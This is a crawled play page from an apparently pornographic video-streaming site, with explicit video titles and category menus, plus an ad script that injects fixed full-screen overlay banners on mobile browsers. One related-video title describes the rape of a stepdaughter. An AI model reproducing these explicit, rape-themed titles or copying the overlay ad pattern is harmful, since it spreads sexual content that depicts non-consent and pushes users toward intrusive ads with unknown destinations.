

--- FILE ---
content_type: text/html
request_url: http://xxx04.com/play/index2480-0-0.html
body_size: 4240
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=2480;var seaplaylink="/play/index2480-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            MXGS1373【FANZA限定】ナンパした露出高めの美女が生意気すぎる絶倫痴女でエロマンガみたいに搾精され
        </title>
        <meta name="keywords" content="MXGS1373【FANZA限定】ナンパした露出高めの美女が生意気すぎる絶倫痴女でエロマンガみたいに搾精され" />
        <meta name="description" content="MXGS1373【FANZA限定】ナンパした露出高めの美女が生意気すぎる絶倫痴女でエロマンガみたいに搾精され" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;MXGS1373【FANZA限定】ナンパした露出高めの美女が生意気すぎる絶倫痴女でエロマンガみたいに搾精され
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250728/zSNEEIf1/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250728/zSNEEIf1/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250728/zSNEEIf1/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index21638-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251121-1/e546b918b00ce5652bc3da08c1f3542e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                当我拿起减肥监视器时，..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9314-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250908-1/2adb8000210e9f191eb1a02b8d4fd63e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                苍乃美月 8 小时 B..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index16463-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251021-1/53946f24dae0fcac641b8d7e1397ee1e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                山森若菜神田田服穿出运..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13849-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251005-1/2bfa9fb3296126e50fd3b9ec0826a3a2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                被老公下属搭讪…在家里..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12011-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250924-1/f911f4f21e1d218d45cf5d0e22831e26.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「…我终于找到了。」我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3991-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250807-1/174ea0b8a96928c46d1982ee96a61fed.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                TIMD010御姫さま..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9731-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250910-1/f8dd11cbf45d556d0a3375e21142a9dc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽邻人妻 喝醉开错门..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4575-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250811-1/8e0f7b927531a92178267fcfbf3699eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SROB032素人まっ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19345-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/c2ddf3d6ada6fdae8b8607e06e249133.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「你不喜欢露出眼白的女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25230-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251213-1/2481e0eafe8db383229e9634cbe327e4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                快速射精！ エンジェル..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28285-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20260101-1/1fae33596251ccf6c9d7794aa0a85426.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                葵萌花 丰满身材震动！..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15502-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251016-1/325a94b0eb80f48fdc83dfd0b3a57f79.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                继女每天叫来男朋友轮奸..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecb9d21b66d84ec284269f125b6c164d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/gg.js
body_size: 392
content:
if(navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/ipad|iphone|mac/i)) {
<!---手机访问文字--->


	var divObj=document.createElement("div");
		var toplist = [	
		    
            [1,'https://3pg.622244.cc','https://img.alicdn.com/imgextra/i3/O1CN01m7IMRx1JMSikKzpe8_!!3883661014-1-fleamarket.gif'],  
        ] ; 
    var i=Math.floor(Math.random()*toplist.length) ;
	
	var bottomlist = [	
	    
            [1,'https://282lj0115.oaiyrw.cn/?cid=2016337','https://img.alicdn.com/imgextra/i2/4183327079/O1CN01qHLvCc22AErRN998Q_!!4183327079.gif'],             
      
        ] ; 
    var k=Math.floor(Math.random()*bottomlist.length) ;	
	divObj.innerHTML='<style>body{margin-bottom:0%}</style><div style="position: relative;top: 0px;left:0;width: 100%;" >\
	<img width="100%" src="http://www.niubixxx.com/seo/aaa.jpg" alt="顶部图片大小的纯白色图片"></div>\
	<div style="position: fixed;top: 0;left:0;z-index:99999;width: 100%;">\
		<a href="'+toplist[i][1]+'" target="_blank"><img width="100%" alt="顶部图片" src="'+toplist[i][2]+'"></a></div>\
	<div style="position: fixed;bottom: 0;left:0;z-index:99999;width: 100%;">\
		<a href="'+bottomlist[k][1]+'" target="_blank"><img width="100%" alt="底部图片" src="'+bottomlist[k][2]+'"></a></div>';
	var first=document.body.firstChild;
	document.body.insertBefore(divObj,first);


<!---手机访问文字--->
}else{
<!---电脑访问文字--->

<!---电脑访问文字--->
}



document.writeln("<style>.qqstop3{width:980px;height:100px;}");
document.writeln("@media screen and (max-width:600px){.qqstop3{width:100%;height:45px;}}</style>");


document.writeln("<img src=\'http://www.niubixxx.com/seo/dz.jpg\' class=\'qqstop3\' />");



